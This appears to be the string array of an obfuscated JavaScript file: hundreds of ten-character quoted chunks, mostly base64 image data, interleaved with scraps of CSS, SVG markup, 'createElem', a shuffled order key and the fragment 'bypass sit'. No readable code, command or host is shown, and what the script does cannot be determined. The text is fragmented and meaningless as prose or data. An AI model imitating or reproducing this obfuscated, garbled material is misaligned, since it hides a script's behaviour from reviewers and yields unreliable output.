"+KgQHnzADq", "56mbgHALAd", "hoh6lR2iXv", "rRDlGve0DU", "S9yXcoDot6", "IMOc1Fdxhy", "kRnXLbXN3w", "zMQD3BD9RT", "HWVcD3cxPD", "dQrJ77Rd+4", "lgUOlAOBUd", "e+puYC++Ae", "hqGlDN9NF/", "   <g mask", "h8/bu+uTpz", "UO/WSn4Pzj", "R8jUqYd6sZ", "TQzOmSKM1z", "BlBv00p8D4", "hX2SHqNQ+K", "5Rr2twa1Ev", "GKop4IRQz0", "mLviT3m/5T", "6hCNQrGUG9", "HNQAA2EEU9", "54a/5707uA", "t597AeBsOm", "vx4GHBO/4A", "uXU9DIxtGI", "PSlTXlGNYb", "U2yn8ZhS5T", "qdalcbgAID", "PSK6vEC9Qg", "qc/KkQ/+qj", "HJqvT9Ggcg", "Vh0W9YF7US", "XUg2JSL6GI", "Ju6wGhb1Nu", "84Je04CgJ+", "XJ09/Vpt33", "MEDnThpQzf", "AsTtSr7BD1", "o6m3Oi3rdB", "KBekrETBu4", "eDIef0M+TI", "JUtERy8rvi", 'ght="1">\n ', "4IQCDJHDbP", "DIVAvQV6uG", "a6Xhde7Uq1", "4O9hfWblY/", "iofHlpcHcU", "p3+kdQ/w7M", "n8nyJ7KJiW", "SMxn9ADuEV", "zcM4AADAht", "88ioN7EHhr", "BeMSPhYlDM", "+oCUU/Ua5o", "gDApol6lR2", "OMoV7RnxTf", "ctive {\n  ", "jdwIAxol6h", "em-ui, -ap", "qNd2XtwDAI", "cwYrgX67pu", "KW2ww5c16C", "NLxLPO6d+J", "OMQL1HBlBP", "xE/dEvfgOU", "NeHTW", "lI1EuiXrRD", "P9QL1KIVBP", "AcZg0OHPqI", "4G8d3P7bbT", "zTA8p73PxM", "EDkKHG4/CJ", "8v+4MagwgM", "fBPbqzbv/l", "CAMDF1cQ9U", "FOKgHqaEai", "jIARTuScn3", "IH5465/lFP", "HXjA3o1/Mo", "HQw5p58hR/", "8yQIcp3YJn", "F4+ozH0UTP", "LBvaFEF7gL", "PU6x4Q9Sbf", "Br2dzuYF/W", "3XyIe6LeBX", "7FsRlDvTrG", "i3pDLyDqTd", "5AB6jUXgXo", "i593Paubd0", "zRv1dlXP4u", "r: graysca", "ocFcLvYrlu", "a8AXbXgw+f", "JkA307kpHJ", "4|5|0|3|1|", "XdNOTQcuM3", "yQlg/dyt+/", "LgD1gntYmU", "yg3oZP6jXf", "gHrdBaBecA", "COolGRPeic", "/h+ZV4rAAv", "nMJT07hIGW", "95UOgnsUA1", "6lX2i6M2j+", "zRv3P6zb1v", "RL2Tdqg4KO", "U9AADgHvkk", "6xWFRL5gX9", "EHy72E7lw8", "QCPygMGAAC", "3uFigagX7B", "pw86dC/KuN", "Hebi8y7y23", "9qUNQDAIBz", "P1KvsEPWaB", "kWneLOwTL7", "6sHHmCWLxT", "JQ70vgHhHR", "KHi3No3lpN", "T1vgTuEdEn", "btMPGoKgHA", "A4DP/QiENm", "GNTbzQjYM7", "BecA8rM6iX", "bY7WLWIMgM", "3R/2uHniAW", "0bmZ7rgwK+", "zZHMhotMF6", "+gH9+6z5/C", "ChkNwY8acN", "wyoF9SDoRC", "/KyBSGfadB", "o5wkH6iX1U", "hA9RrLgL1F", "JnAtykAFCO", "Po3L37Aj1s", "yFwGkY4wXO", "5AzeugP6mU", "4pSPiiYguL", "MD9WQ/825X", "FAvqAdDIVB", "5Y3fWQCA+X", "gQCAAAdBP1", "3RL2KO0S96", "9/+J/8Jf7h", "LOq998XPi3", "XnJBgDYGFG", "NQDAB6Jhwo", "ze) !impor", "vT+LwL7hE9", "q/gTNK9W7q", "pxRCbmIT4U", "t+EX/4TuuF", "9w1APVDvmx", "i3aIet0Dot", "SzFAP1zgyg", "JtkXdjqNdx", "nmYE6iGE0H", "1FlAv5wf1h", "gTqPTKAesq", "9z7nYB6qgm", "PUycQ8AgDP", "94iI6Cryn+", "Ewr1MIiDFB", "WgqAcAXIUH", "FZA53L5hK3", "D/1Xu8MDwv", "pYXh3hNEDo", " kỳ để lấy", "GQum+ez2mZ", "iXZIB6hQvX", "nD6wVN3jsw", "Ayp59HzOXE", "f3gHpyBlBP", "1GseEvWSqB", "/U9P/O1TV+", "HUSzJAvcJF", "9boLQL3gHl", "3uLwDqJfbw", "P2Z9H3uA0Z", "1EvYo7RL3q", "XEO3fuTLv3", "AMAldcc9US", "FFj6pk+HHD", "3pdA0ve4fv", "3ui3tALiHq", "JD1GseFPXS", "XMGAAB4Ii/", "aHCI4d57r0", "Rj6qJn3TdH", "1lCKgnmYC6", "o0Cvak9NNz", "i11CFruAmP", "Q5do5Iu/cW", "3oZ80M9VIM", "h1PQfwvDUw", "sP/vC9qwDD", "9oh6HUPLHE", "NQOoB9RrzQ", "ADAofmKSAA", "AvUKGYac5q", "B0hG4z4Bz1", "uSn7lXQ9Qb", "/GDet03APU", "23zd0JG9/i", "cVDQ675jxy", "IwYqjX8DeO", "8oF73DUC9w", "/hmuEIGr5G", "wFjypkGi5x", "3vRcY4wYcd", "3m3KmDTvdm", "t3m1iDIKb1", "jX9DeO735s", "zEEAqh/b/S", "bJvBYsONDq", "1FwL1gHqiH", "5C7xIvE0II", "nk+p2UuBlc", "wB6o0QUK+S", "HPZEW6OHPV", "zIai3gHo5P", "3Tmw7ETnG6", "280I2DOzGQ", "eoF8+LesMX", "guDXA+na3y", "iL/0T+7hZh", "pO7kyzIdfp", "NmAPXkDKBe", "sPU/DwVHEL", "PMxAvYIfqO", "QL7CExg3o7", "FyoSz/ls5x", "6G/dEvf32E", "eu5woF5SDw", "dBvVGgF97D", "AvUeGUA95U", "/qVRlBvSQj", "U/Ua71D1Cs", "+ENQe+K8C4", "iJwKhrHI6c", "e9gU5Ssfu3", "Q/w7Mai3mx", "W9CTsEg6Ie", "lAPqNeaAdS", "D9TrLgDqJf", "XgHrBPazMo", "PAABgncEDA", "zOAOrJ/o7A", "7iXqZuAcAw", "Jh4nQF6gV7", "uAqDd5h8Ww", "PyDlFP1Ou5", "gntEwN4fCt", "YCgC6h1APc", "DDgdodsMOE", "Txwpj0nT9y", "AAO8DbuiXo", "TfHENX4zDx", "Y60CDLhMGA", "seFPVEvbs7", "BelRHUSzJA", "lvKhXGBL1N", "dfAcMBhwsi", "PUqHwL1rCa", "18.431V33.", "dlxkC7Tvaz", "hKencZw5Pm", "w/eSj7/PWq", "wtuKeqHfgD", "S983zOXEmL", "5/RGPqomfd", "Lf7yEKroby", "    border", "ByKGeh0Mw0", "P9gP13OFAv", "ontent", "c0zxcFB1rO", "Z6DQxDkTOE", "nYlNGZPn3a", "BxdJE3AYnz", "LYFvo3YEHm", "3A0Q9Ue/qv", "bzQjYM7MZD", "XrcgV", "xeMAHAAA4S", "CH5R2inqjX", "BaBecA8rM6", "WQf28f9W5Y", "sygnpJBqhX", "   </mask>", "IHhoDkJiG+", "mgXnMhqLeA", "mcaw1Pj35P", "KTyPsZQb8k", "DOfCAAAAFz", "YppeFeiBxj", "dding-top:", "uPse/3iPus", "rN/8vpuP/T", "VIUOdP+Sk0", "E1ruUM+1J7", "dZyDcUqFfI", "eUYtgKu/jJ", "CMi8y4wFui", "I7LO8Q9US9", "uC4PSQAA3L", "1jTWItEn4M", "B4g6lV2iHr", "oF6hQxDTnO", "xc1Fv3DuIe", "WeQ2k0PQXY", "97gFRb/Idi", "wCcwZs9AMA", "VQ4TRvZFEF", "3obd4h63Qd", "NO/SvT37mo", "OICwGGJepU", "zigYU+MK1B", "ACg7sWPEQA", "  white-sp", "1/NofMCZf2", "fTT+ZSjQO2", "SQqJcNinoA", "MtlgHrdBaB", "xnDk95dBFN", "HaJe94CoN/", "jO933iRpXo", "i68si/SCBe", "juiXoH7dBx", "4REV1RP3wq", "9Ua/zDlGvt", "xSvUvn8IFB", "fI0DUq6f2W", "6p0ZQD05A6", "0w1w/Cc4i8", "DlGva/DoUS", "BQvUK2SAes", "l4l7AADsgZ", "W7TQyjmngI", ";\n    user", "buiXon71A4", "F4PJPQiG1H", "Dot6NHaJe9", "7i95gXl78f", "wZQT/kQqGc", "yRI1BNocTg", "tZR/NKWw8n", "gH9NwZK136", "DziB/eIPks", "wJ4gcIYw3B", "gEixx5A8NB", "04bht7F6F0", "f5Kol4l7AE", "OMsG5kW1wt", "kXnRb2hB4h", "/f19V31pyj", "A4PB/8AACA", "A43vyDqtR4", "DcuZq4d4Wo", "QjqJRmgXuE", "slEREgwL1C", "5XKdx8tZwF", "4y5Cy3GXLm", "MdhDPcRS4R", "XqAeQmisWE", "YPQGKxieBI", "7DeHuRk/CF", "oOOJwxYqhX", "2eAenl/wAF", "U6GIaXZBdj", "208e7m0/2E", 'fill="whit', "481NNhjixy", "eff0M++W/Q", "4UQIIbSlRL", "w6ZkR6ht64", "sLpA1BP1mu", "iftUHFQ1Lv", "DUC9wB6SAF", "q/vHUG/JIP", "Xx5gE1de8/", "f4LZXd0wMj", "/wjcI6IPkY", "AIBn8rIJAG", "2kNDUfwhaP", "Y5yMw4m/qN", "DDkNBeBegu", "KHgmmJ92pA", "4t6ySFRLxs", "yNWtj45HAz", "Ttj4FsdmDP", "csm+OoW9XB", "8901C150.7", "GN07vSepjO", "OqdGUA9OQO", "DgwwIAAE8j", "34w6v/oOo1", "nU0NHWdDDo", "4hcsr+IXI6", "eFMa+BAX2s", "qh4qCod4Ed", "LcmJnPIfth", "f4icsn+InI", "vtoOQvY9Bd", "801Dv8/rBH", "6JetEPU6x4", "OUa95UNQT9", "kNNcZMhZbj", "Qw5lSKGHM0", "3mjIkXB80Z", "gn6t09v8Oo", "MZQr44xCaq", "MSol4l7AAD", "zjBI4Yw93H", "453wJnaQ0N", "DQnAfGt08C", "hkDnHUK+IQ", "Hk4AABjyLu", "ENiBvV2MkC", "FoF7J+ASo9", "Ks8p2337mP", "BvUKGYac5i", "vq261td49X", "o15oB1Kuag", "Gd7vtEjStQ", "nDPDuXEO3f", "8L/5fAQAAM", "AfOs0MGwFT", "1LOpt3CHqd", "wNEPVHv6vw", "sjxBxgXOJw", "SyA2zUw6pb", "6gf135b+5p", "miB8HEu/3w", "BqBeYA+JGd", "BwBwfF74AI", "QLqaUagHtp", "z/zL2Nf799", "fzg3pDNwD1", "YTL7I8QcYF", "BvUyflCvuw", "t;\n    hei", "dol5yUNSLh", "VvHPVGv4Q5", "C6cw+0HNpp", "l9/wmhqfYT", "QVTgdIRuM+", "6nUXAPWSe7", "YyKIe1Mx1C", "V8u6k3YIRg", "0b8U9wDgcP", "dMDI/0wUHf", "mXEfUK86Je", "L4B4REV1ZN", "wcZGrePBxw", "eAurlMkC97", "fb40dz/unh", "xSd/p3eMcS", "V7+qBB9jXx", "3NI1Ju4w+o", "CHB/bDjgsg", "wLzbvgHhER", "txlwjvoPJ/", "fGzrCMOBM7", "BfMi3rJIVE", "E7kiBeo8Q+", "order: 1px", "vfsCPWyK8l", "7yc8vofbPy", "AOABol5lh6", "pid/0snN4V", "l79wV62BTl", "VEvYk7LOdF", "k5zx1eXQ/b", "sEUHh", "XqyZNXVYYq", "aeRUA9RwZQ", "GQqLeaF/WG", "6gXiGjIfhR", "WCe1iZQb2M", "qrTN+x1/uE", "ClM3HS+y2f", "983zOXEmLv", "Doh4A8Ow8i", "Rg/9Qb1MRk", "97Ayg3oZP6", "uxA6HPyNAX", "kd5xjqFf09", "3YIRgU9QAA", "5F9wjIqKjZ", "b/mKMGOrV/", "RwYE42JRBI", "d1+gh01Rvu", "i+lCBeoUMU", "wMOCcGc6Nc", "t6wbyolxwS", "K9W7qhxQD9", "goo8UqFfIA", "qFeESMEzvI", "4vBwTOvd95", "y//Hz7HAgA", "GnycCAc2YA", "2yEG9E3rYF", "nBf1AACAi/", "ZQb2MH9TrL", "Ir4kPeWUOv", "QD2E0FO8kA", "oF6gh+opxQ", "NQL7CHJADU", "gzs095FEJl", "vHOeNAbvsM", "5zDgUnGoez", "ADgnf3UBAF", "C2gnpAB1Os", "g3dANQL7CE", "qa14IK8c3W", "Qt3cv0MOH6", "GoMckSMVOC", "QOcZQr+hPi", "7/3Rz64xE8", "7302gnir+c", "xyol9CDYAT", "Q6LexB1WF4", "825Qxad7tz", "xmBeo8MoJ7", "B6csZKUM/w", "jiChq9RHQ1", "ZBHt8EyON3", "PEqhXyDDkN", "QPW95wDjLb", "tOoF6lCKin", "lKpjOPQcYj", "xsE97F0FkD", "X7RD1ugdEv", "hUyQL3mIlB", "oQIsecA8wZ", "POmeG8GRy6", "HWNPBrhHRE", "HDkNNcZMhZ", "+uTpz2rz7h", "RzhwP1knoo", "ot8/8y9jX+", "0m7/3a0NHl", "UZ8Mk0Zg6B", "+hdcSLgBB6", "634BUW/iDs", "Hh4B2T0sOe", "pvdwzXAEDV", "PRhMvsjxBx", "AAHlhv3BP1", "MP3c/xjdw8", "Chrome", "14.344 5.8", "RcB9Q6gnuQ", "L364udFPQC", "SRm51kZ/05", "L+UG9oRuAe", "j89j2NNSLF", "D1gntYmUG9", "rGUG9JAPUK", "jDyZnOIYZ6", "OCgsCAey3k", "aBh/7DGZcE", "oZarBvfGHo", "asAw/9hzNA", "d9A1AvsIck", "5HV7+qBB2z", "rdkxPA+rlb", "gDA1Yh6gzv", "MOU0GhpwzA", "0vIOpN3GE5", "BXq4ZgD1gH", "+EDR+yPn6A", "le1KsaFPUA", "79lM9y8qF/", "dW30uD3P2W", "s/5bOcfOjf", ".logo-dr-t", 'ink">\n    ', "hwDj0rgMOZ", "rNfE4svpdP", "m5lXeU7b7t", "IHKnAUeUwY", "wB8iahX2SH", "86IeAAAjPE", "KGIae5CNRb", ";\n  }", "AwPOmQHUkz", "DvTdateHeE", "LXa8AVxe/c", "2F4SXYxBvZ", "ZYeo1zwk6i", "eZgTqoW8WP", "+bd7oyBZ2J", "qYPO82ZQjP", "9QtwDADiGF", 'dr-svg-us"', "f1hpeLem//", "YLSlTn1Onn", "TU04xAPYT2", "VygC9UpGUC", "/7NjuYgzcf", "VvmwAgDAoY", "3APqGfwMOE", "Og/3QuRMYo", "WMSeWlupeD", "Ac9R/OOG/6", "xrz7Z3/7V4", "JXnb2yfQ8K", "qiXusdol5x", "2N1n28Agc2", "cg+CIXXfPJ", "QdQIB6E3ro", "fRuDPXK/jH", "code", "GhmJIGBpKh", "ojZZMJ0C9Q", "v7TlcPYHkI", ' id="image', "GBhwzgznze", "W/8evMXO0W", "07vBYUsO0v", "AefYA+5ksK", "fHEPfrgjy1", "zol5ySNTLB", "Tg+AmcdUxs", "3t03g3rITF", "B28y8ynMK3", "zbC/TgDJx2", "oN4C6uX8oN", "ucLvK/B0GL", "46HeKNAL6y", "AAGBJPmQCA", "HdMDQ/0wUH", "uAHHnQHUk/", "Qdq7nwlTBf", "FS6CejUGUO", "3lTgsAG+nd", "sDp+wmP7+H", "9wTtEvXhe1", "H0EZF5FxgL", "ZL3OAMRh0+", "hXHIvjGPqH", "L9DDpihfdf", "M9Rr+xvHdj", "3TwLAVOE2M", "xoBz+gc08c", "l79wV62BTN", "fwMOE0GBpw", "7ysXv3cuz6", "AABwiNa4J+", "MZDe8Sj3sn", "QD1Qr9kP6h", "q+wQ9boG9x", "0FoF5wDysz", "CrEfUqO0S9", "Tj3okveZ71", "THttkDgJQ1", "92Q/Uk/1Av", "MoZvspXLTf", "lodVcIkTlk", "/xjdw8O8xN", "/QD9WQ/UK9", "HoePZ8TZ+K", "rw6Le5ryot", "wMwL1iv6k9", "ngr79BSBg8", "bYCDEfUqO0", "YOiHgAAj8J", "1L120.842 ", "ylIL4vfuzm", "OTOcG+fQNS", "hrGIXIccDj", "X/SlBvtR6A", "FhYQr", "LHHkDw0FzE", "ZQT84A6jUX", "kXzol73AVF", "7hYV5i73YG", "ycAAB5Sb9w", "H4eUeAIAvE", "R1EsyQL3Ch", "JefIeolxwS", "YtAZMnSNSn", "2dwRuM/Mqz", "tVN8nXmyTO", "D1/f+of+zh", "CoJ+pdnRf1", "HAABg3178/", "8rw0z5LUK9", "iXveAqNd2X", "IZxyL4xf2O", "6kh+o5/oCo", "tvH/6kfsJe", "esG8qNf9Aq", "Qe9WMQz17h", "90O9wX0yi6", "iopME6hUyQ", "ADknUq+wQ9", "BT0AAAAY5S", "ak+cd4GxQA", "BN+ugZHKdx", "erGBPAJnGl", "qDdph41BUQ", "D4h6E3dYDf", "ErWL3APqDe", "dN4R2A3lDG", "B4S85PPs8A", "odQD0pA6jX", "4JnZnAPVkf", "OVwAQuAUMA", "tEveYBUe+9", "8zAvUQQpHi", "d5sYRjXxEI", "M651303u4Z", "wUC9hB4EI1", "BPV2/UHrO3", "oAANve+H0B", "6JetEPU6x7", "zLs1xXeEel", "BRSkUOigPk", "qEUy3JiZzy", "epoRqIeQLn", "6OwG1mXuU5", "NddAOoF97A", "ieKA8+opdA", "iuBdrcA0dk", "m4vMu8tt5t", "TjcPJmc7hv", "6M9qndgloS", "tQYA8bI6i3", "iBekoRUE8z", "C9qhmoJ/iB", "OWTfsBU5Uo", "PAPBGDADQo", "/uCgQHnzHD", "0F1MtlgHrd", "0MB81JQHzr", "PMwL1HhlAP", "3tuMkw79qz", "WbTP/TuVjO", "xlXGnCW+gn", "w/4ICy/E4c", "gDQuzAO2Tf", "+Io6AICNE/", "4h4AAGvy8g", "iH7Bu2Iqcd", "vcoOUa95UN", "YHIRgKjXQJ", "n7A6fsJj+/", "k6TU93LgAW", "QD6rX6K4Up", "cEh2Wch2le", "rlMw6Gel8C", "m6J81en7xU", "H2/3e8mUM8", "Tg0DhcAHw1", 'tf-dr" wid', "t: 0;\n    ", "QAAcMda4p6", "NfEMdQrYhB", "4Xh0W9GztE", "UA9oF7VD9T", "XXGD0/aLie", "bKIbCNQrZI", "yc79Kr7BD1", "iHdhY/PITQ", "yKVEwOtuD+", "d3XDyPxMFx", "k6i3uEPWGL", "pYEtuHg9g+", "wcEzr3feTe", "BhHbL8wQu/", "sXQWQOmWMM", "x3XengC3i+", "cLg4u9G7ws", "IVEviXrRDl", "f1MhkdgVO/", "FAAAeLqtRL", "HDLHGOoV/U", "7k9oUPZrYj", "1UDAC9R4ZQ", "nD9Y1MvEPQ", "XHYPBnrujJ", "d/HHmD0pU1", "LgLqHUA9yQ", "xku8E5t38x", "HLIf9qsksz", "g5eJeiftUH", "x3ltS9tzxp", "r7eJK+V9eu", "QB/JyJHWgT", "kSOt7ueGOQ", "LAag3q2V/B", "rxGEB2GQv3", "PTkDqNdcCN", "D6gX2oBgYc", "oV5Ua/roKh", "tBvc9qZl6g", "IH0fgPoXON", "DqBfaQBIB6", "vaI/qYFR9Z", "7F3O4OGr1E", "zrXFP1Gu4Q", "bypass sit", "T1RDwAARnm", "IF6JSOol2S", "c6wFj2n31h", "Bot7EO1wsE", "AqDf5DsVhU", "h+4vkG9Bv/", "G/79UUM9To", "U9AGCUN3IA", "+oJ2cA9eQM", "misWEwQQgj", "0iIjpLNhwi", "zoAwNJEvco", "ZK136Lwfs2", "xpQOMZf/ZF", "re/8oX998v", "zSlsPJ2U3u", "od4EdlneIe", "zfHVZwDAYY", "6oLhzIGHBO", "1+rN/749G3", "od3eHqFcd+", "+IR/6cQUYV", "yztEPVGv5w", "8Q9SbvsBgW", "N/QCot7EHV", "forhSm/6Z/", "vUm7BAMiXq", "CtkgHrNRaD", "vsBgW9YJ5U", "wGod2YA9eQ", "xBHO1as7jK", "h6k+9QHBb1", "yGoNYHsv+w", "J4POxKYMpS", "KoV8gA9ZqL", "E9bIyg3q4/", "VCvjhFDvWU", "sNLX5zz8dS", "esPIHkxFGC", "9aoGRT0AgG", "nlIE1NOMQD", "SqG9wD6pmM", "iUS84LOqJe", "+BOpZTUC9M", "DeAdST/EA9", "rdk0fmBjqd", "+xP2LuZdzv", "5Afqub4AqJ", "LewAA8D4vx", "wuAerzbH36", "/sC9uzDjz0", "gwL1ChmgXn", "HTv4th0Bgc", "q13iHqFYdF", "Yfu5/jO7hY", "B//HrO9jDz", "Nc9IOpNvkN", "DGQfPuUA9f", "AAX9LuSn7l", "uHgTe964qC", "KgvcA+o5Mo", "KnAgXO4/cB", "gmdidAdST/", "fXobiuYH+w", "QwBGPxcE4R", "S38xI3DPVD", "AnOCvJj9zr", "MocFcLt+lh", "K/YBpCA3Q+", "G5Y6rcSCSk", "K7g/vE1ruU", "qiXp3d4h6D", "vMuHIwAAWJ", "QPD6g6B3qx", "1mgtBvQXUy", "xQAAIABJRE", "qNfAMBQ5Qx", "5LHdkWQuwY", "d3xRgx1Kv7", "QEHlOV34uA", "iH0J7ipUMI", "3sCnKVz527", "nMIWukC4+g", "0O9FIO9WKV", "S+YF/WSQ6J", "1B78l3ePMv", "qAfVaM4B6V", "byTqZeIeAA", "tsV1N7K6fh", "/YBsYamsod", "gxiMCIoV7D", "dtQim8j5Og", "+Ac9R9O+Ht", "fznTn9UVNz", "bZDvY/1F2K", "U3OG2/mLi+", "e597wXGuAH", "Q9b0cuIjNz", "MMZQwAEv6M", "J78EZBtQL6", "1nAZv+YowY", "LA6QjdZsA5", "AAAw1WbcE/", "9SDNQ7M4B6", "6gHQyFQb4E", "hXNQP1BD9Q", "Oia8rDiT5G", "n+AOMCh5MH", "F5yD9cMoJ6", "createElem", "8N7gH1Kn6g", "E2MQfDtGhi", "zrmYE6iHkE", "duEPH5aLeh", "gFDo3DBcBX", "DxYI9Rr1M3", "6BqVdOkvZg", "QhD4BUFoDF", "4EI1APIbSi", "qefvjMiehL", "nDyAiS4mUK", "wJN40QQANk", "uGEAL4KITI", "xqR5tztj4J", "ACcmZdhAIA", "AJcQxT1Rb7", "4KhymDCyL4", "lV2iHrNQ6J", "3THQUGv+44", "iqFdjAPVeG", "jDwwzUK2QA", "PfsZTnRu0f", "SDqjd1B3AM", "aIeo1z0g6k", "F4fe7fhPvE", "62BTlq07fL", "F4Epn4qT3W", "rqNVws6k3Y", "dYIflHaKeq", "07Z79zH2/X", "9Af1MhkdgV", "bgA+GpgOBE", "1fw9NTDSGi", "TIWW4z5Mx5", "EUx1BOBm8V", "EPQAAgHPw4", "Jbz4scSAAC", "sFRL2JOyzn", "lMfWxMZNjH", "cUCiRBC6PX", "bGhE9QqBeI", "XpJdjIF92r", "wmHAcHu9C8", "Swfu7Wff40", "5eNjIhuLVC", "w9UP1JP9QL", "ahX2SHqdQ0", "GDTjuDKCe7", "0+DOq44Ez7", "T84A6jUXAf", "AMAu7CXqZe", "otRL0llj0z", "SyqH6DQKH4", "F4h6mbgHAB", "w7cXg4JnXO", "t1iAEUIIIY", "csdAJyc79K", " × ", "Pc0I1HtkAP", "9BU/g3GIue", "6nVkAPVkP1", "r1bo0DhcAX", "AgIPzoQcAA", "hU5SvfOzev", "ai+EPQ+CHH", "hY6wJjkQGn", "mNLxLPO6d+", "-button-dr", "Se8O7hNb75", "ata", "Q0NR/CFo/J", "fl98Yun4vy", "RkqvgeGAw4", "NcMRNHyN6m", "SWAwQQuiF0", "BfYQ2IG9XY", "cr1cNLGGCt", "uAcAIOwBQD", "zp0L8q40oH", "TNSr7BD1mo", "QDqBfewMoN", "000px;\n  }", "QYvQvjIART", "aCLqVXaIes", "nVLbfN3Qkb", "XPkCP7GXIq", "vbDVu1UMQ7", "5+RJh/5VGV", "M7+IXLK/iF", "L+EG9QhGoV", "T4r6mXiHgC", "7xdb2K8O8m", "N/eMyh5yph", "hfq0k/5LCc", "25OMdRDY8R", "ni3qZuAcAA", "OBM4C6DYCJ", "000;\n  }\n\n", "cCXCTotZT8", "gwsq+JxzRv", "haDeAurl/K", "PiTNxwZ/0f", "f6LYh6AADA", "UK2QA9boLg", "s3826nn3lX", "sCemc1oeJd", "XFP1AMAACh", "sHl8MZg6x3", "lBvYg+N4UC", "mlGoN4jA6i", "eo1zwo6iVR", "M6pbmeeLgn", "xr7f7ncTqG", "cHgbeL7VQ+", "OYiQ85ymyF", "2MH9TrvgGo", "MinqZuAcAA", "uhI1vRD9rd", "Tg4d6KQZ7s", "TnFez", "IVFv4g6rC0", "MrAAAwpCbu", "a6q1zIXO4E", "AaEud+pw86", "DaxPUy2c0h", "1gNi3obd4h", "2ronJHDLHG", "LcZcua8BAX", "EAQAYHWiXm", "4snryH3jAt", "BXwjxh3ruR", "o+BrV0dDUd", "Xky1LuItS0", "9yTsshkW9Y", "rjHvAvu0d3", "4y+tCnPqMb", "OJwxNhc5za", "f9izJEzqgD", "rv9mFbiMN+", "zoKgn6oXnR", "nup3PSfwqg", "t5UW/4clFv", "BbxCoV8gw5", "KGHM0I1Htk", "7indi8m88w", "A/XcwUC9hB", "YqineFlnP2", "elUzUE/wA/", "vEC9Qgao11", "LAah3ayW/B", "6CHqx+oB9R", "z/3zPbEaet", "X9YoXiHoAA", "3dYXSDqiXp", "FQb4EerhlA", "A8p/iLweQe", "gC+GhgcgVP", "DtmLOVTVMx", "sq2NTE4Z4o", "4u1PsSuEdE", "hAh+Q8VqFf", "9nATVbwz2n", "O+79cg34vN", "QYeeATEahX", "XgKg3+Q7l+", "+gBot7EO1w", "Mgw5zUWg3g", "gAAoCDqVXa", "nPIHGOoV/Q", "gU7/uzPfGy", "ph98KlQTqF", "OG2/mLi+R+", "bFN5iAA1W9", "e7uTHUOwB7", "4HiHrninqZ", "DqdRUB9Q6g", "qnepXM4Ywi", "wyfoXTFGDP", "FCvcOG68y6", "BvF9+pfIBo", "r7JD1GseEv", "cEBZficO7m", "oF4uA9TrLg", "lCvkAHqNRe", "awhjI6BaS1", "on-dr-imag", "gh01Rvur0/", "kPPpYMg5/Q", "XQb0aA6j3y", "3ZwyfoHfFG", "4h4AMMrLBA", "BRCBQzCRVn", "Hg8E9NIaf9", "QD3ZD9SrFA", "KGsd6cwKvt", "ai3gHo5P6g", "+C2V3dMDI/", "EI1CsZQb0k", "ktczHoDBm6", "L5gX9boPiX", "s+efqz2rz7", "L9CDM3DaGa", "aBepx+oJ2c", "Ui1KAPuDd4", "I0HvzuARgt", "IN6L/8JUO9", "AvvGPFznLG", "mR7YJ7O4En", "JcNUkFwNuJ", "i+YXjSuxPA", "Ce7MUPMAAA", "Fe3Z/QoOzX", "J3qwQL1CBq", "Jwf8x6/vYA", "Pv89aoIeO8", "cDoS5vyjGo", "VCvkAHqNRe", "X5nTi4h01R", "uQC4Iscm4Y", "0Cot7EHZbz", "UZQb0k44Oh", "E4IIYSm6le", "WhR+qCwcyB", "MW6IVQwpTT", "IoQjxkiOE0", "6rXeIesVhU", "oOUa95SNRL", "eppxDajnS3", "CgqiZfoyJo", "7BD1mgdFvX", "nEtq3IkRZB", "url/KDe0A1", "Kcm6lV2iHr", "Krobyn/zb0", "XmIPDzNQr5", "t+IJtLwYHz", "lNGUpB/N79", "YSWkwXuAfX", "z-index: 9", "Evck7LIZFv", "nEPAADIfDg", "zz8dS24SV4", "ot72vKiXHB", "1Wg/YDLV/g", "dw4h+79SZf", "xoihXt2foH", "yg3pVRlAvy", "6k3eYTEs6g", "I3Rz9sT9Zo", "rGJrXggrxL", "rjDjHUczjU", "eDtNG9lnyj", "NfsB/WKRlA", "9V1gjBtw3B", "M6iX8YN63T", "P6gXoIoc3F", "smAPDwPsY9", "N69QA8fpp/", "BQVFvc17UG", "mTjp/ZbPxP", "BUC+xh4cZq", "nKP+wwk/2B", "BNmIHGkRZM", "DDhnhnPjHL", "rZcU7X1zxt", "Tn5EmH/lUZ", "+xXfpAQDA4", "27hD1Os+IO", "qNddAOoF97", "l68R2inqjX", "DbSXEPAIh4", "1/asYhjmzi", "2yLvGgz1hl", "rQihdf63y3", "M86aSyFnGO", "P9gSB08Uwa", "BOot0MM1A6", "Q1LvADss7R", "6B0S9yXcoD", "RTE792f1cy", "szqsYWheC7", "WNQLzj8x6m", "UW6OGaAdQD", "iOkM2EiKYL", "O0031FRfR+", "mQNW5Ejjm8", "MAFiXqVXaI", "qYLDvyaOIZ", "kM/0osiBcv", "vUKGIae5yJ", "Cz8mEIAAAG", "sHQL1ChkNw", "BDw1V8AwCJ", "OMKBeUA+GQ", "6C6iX84N6Q", "/EA9dzhQL6", "9C47d8Pq8u", "gCp4nhqRDq", "L3AATQFIRy", "6aYUvNgCQN", "zOHsHyKn7B", "2foHfFGDHU", "qCf4gXpKEV", "jGmQ4O7jl4", "/Mbinr5H/z", "neU/+aeRUA", "d4xxL8Tg3q", "DhdnN3pXmD", "867t+y5FBw", "8Agc2g4UPM", "fMeVgv3L2F", "YF/W6D4l6E", "7AADAVvmwA", "JLsYgzs095", "G0UdE5l1gL", "afksF", "wAL3JPWwuX", "5iFYM9coYt", "vQXMwL3TDX", "ljFAjUEERg", "K3GXCO+g+H", "hBC6iwUJIY", " 0;\n    pa", "UIqKcZgXoI", "p0Y1NvNCNg", "lcp59l9/wm", "uAcAADyLDx", "D06igwTqFT", "1oQ5PjYdsB", "CKEEHqNeuE", "W8qLc9L+ol", "34DlGv+4Co", "o-dr-svg-u", "fqCeUgTU04", "IdtK/E9DIb", "EvWyQVEPAG", "/aBAAA3hD1", "b+cqY/qytu", "AAIABJREFU", "/jnqjXeYeo", "t0HRL2JO6y", "H6oLvx4GHB", "l/KBe9w1AP", "TAML8kuxsA", "+HlFAA4BFG", "und6W9atXz", "jqxdBAw/Yt", "vDvUw7aV+B", "qTb5DcVjUC", "Kicsip8DkI", "ouFzUm7TDx", "PrqqsJ9ZeQ", "zgR4iBzymT", "Ch4MQCgmah", "Uqc/Jkw79q", "2lGKhX9AP1", "yk3/KYyKIe", "/A+IeALBDX", "bPzlTH9WV9", "AurlMkC97g", "U/U22de1Cv", "+VAerlMx4I", "AABn8dAHAA", "3eSjJk5zx1", "ncBqBfcw8o", "UuPgPqrTN+", "EjLYJUOUwY", "CHjRHU2/UH", "BOohVBY/So", "DgZUa+yQ9R", "DvNKiX9weu", "1bhXDUO8OY", "O+jz3A6Eub", 